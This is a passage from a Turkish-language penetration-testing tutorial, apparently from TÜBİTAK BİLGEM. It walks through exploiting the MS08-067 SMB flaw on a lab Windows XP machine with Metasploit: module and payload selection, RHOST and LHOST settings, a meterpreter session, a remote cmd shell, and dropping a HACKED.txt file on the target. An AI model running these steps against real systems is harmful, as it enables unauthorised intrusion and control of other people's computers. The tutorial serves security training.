

msfconsole arayüzünü başlat dediğimizde yukarıdaki resimde olduğu gibi

 $msf$  >

bir satır bizi karşılar. Bu satır sizin msfconsole oturumuna geçtiğinizi ifade eder. Msfconsole sorunsuz açıldığına göre şimdi zararlımızı seçelim.

Kali Linux Terminal:

1 msf > use exploit/windows/smb/ms08\_067\_netapi

use komutu modül seçmeye yarar. Metasploit komutlarının en sık kullanılanları sizlerle yazının ilerleyen kısımlarında Metasploit Komutları başlığı ile paylaşılacaktır. netapi zararlımızı seçtikten sonra bu zararlıya hedef sistemi öğretelim:

Kali Linux Terminal:

1 msf exploit(ms08\_067\_netapi) > set RHOST X.X.X.X // Windows XP IP'si

RHOST'a, yani Remote Host'a (Uzak Konuma) hedef sistemin IP'si girilir. Zararlımıza (exploit'e) hedefi gösterdikten sonra bir de payload verelim.

Kali Linux Terminal:

1 msf exploit(ms08\_067\_netapi) > set PAYLOAD windows/meterpreter/bind tcp

Payload'a kendi IP'mizi verelim ki exploit ile hedef sisteme sızdığımızda ve payload akabinde hedef sistemde çalıştığında bize bağlantısını gönderebilsin. Böylece hedef sistemi payload'la kumanda edebilelim.

Kali Linux Terminal:

```
1
msf exploit(ms08_067_netapi) > set LHOST X.X.X.X // Kali Linux
IP'si
```
Not: Kali Linux'taki IP'nizi öğrenmek için terminal penceresine ifconfig komutunu girebilirsiniz.

Tüm bu yapılan işlemleri gösteren ekran görüntüsü aşağıda verilmiştir:



Son olarak exploit (zafiyeti sömür) komutunu girerek hedef sisteme zararlı paketimizi payload ile beraber gönderelim.

Kali Linux Terminal:

```
1 msf exploit(ms08 067 netapi) > exploit
```


Bu görmüş olduğunuz ekranda

meterpreter >

yazan yer sizin meterpreter (kullandığımız payload'un ismi) oturumuna geçtiğinizi göstermektedir. Yani hedef sistemdeki payload'umuz (meterpreter) çalışmış ve bize bağlantı yollayabilmiş ki biz meterpreter oturumuna geçebilmişiz. Bu noktadan sonra yapılabilecek bir dünya işlem vardır.

Meterpreter siber güvenlik dünyasında birçok siyah şapkalı hacker'ın (çalıp çırpmaya dönük hacker'ların) rüyalarını süsler. Çünkü bir sisteme meterpreter'ı atıp çalıştırabilirseniz tıpkı hedef makinanın karşısında oturan kullanıcı gibi siz o makinayı kontrol edebilirsiniz. Herşeyiyle... Ne demek istiyorsun sorusunun cevabını makalenin ilerleyen paragraflarında bulabilirsiniz.

#### <span id="page-12-0"></span>**Saldırıda İlerleyelim**

Hedefe sızdıktan sonra ve meterpreter adlı payload'umuzun oturumunu elde edebildikten sonra yapılacak işlem seçtiğimiz payload'un yeteneklerini sırayla denemek olabilir:

#### **a) Shell Oturumunu Devralma**

Shell oturumunu devralma ile hedef sistemin komut satırını komut satırımıza getirebiliriz. Yani Kali'den terminal ekranına gireceğimiz her bir komutu Windows XP'nin karşısında oturan bir kişi Windows XP'nin cmd ekranına birer birer giriyormuşçasına çalıştırabiliriz ve çıktılarını kendi makinamızdan alabiliriz. Bu işlem için komut satırı oturumu devralmamızı sağlayan meterpreter komutu shell i kullanabiliriz:

Kali Linux Terminal:

1 meterpreter > shell

Çıktı:



Görüldüğü üzere windows komut satırı linux komut satırımıza geldi:

#### Kali Linux Terminal:

1 C:\WINDOWS\System32>

Bu noktada Windows'un komut satırı kodlaması olan CMD komutlarını bilmeniz hayati önem

TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü 14

taşıyor. Zira bu sayede açılan bu kanaldan gireceğiniz CMD kodları ile sanki Windows XP'nin karşısında oturuyormuş gibi bilgisayara hükmedebilirsiniz. Örneğin aşağıda hedef sistemin masaüstüne gidilişini ve hack'lendiniz tarzında bir dosya konuluşunu görüntülemektesiniz:

#### Kali Linux Terminal:

- 1 C:\WINDOWS\System32> cd ../../
- 2 C:\> dir

Çıktı:



#### Kali Linux Terminal:

- 1 C:\WINDOWS\System32> cd "Documents and Settings"
- 2 C:\> dir

Çıktı:



### Kali Linux Terminal:

- 1 C:\WINDOWS\System32> cd pentest
- 2 C:\> cd Desktop
- 3  $C:\rangle > \text{dir}$



### Kali Linux Terminal:

1 C:\WINDOWS\System32> echo "Merhaba dostum, sistemine sızıldı -,-" > HACKED.txt

Çıktı:

[ Hedef sisteme dosya konur ]



[ Hedef sistemdeki kullanıcı dosyayı görür ]

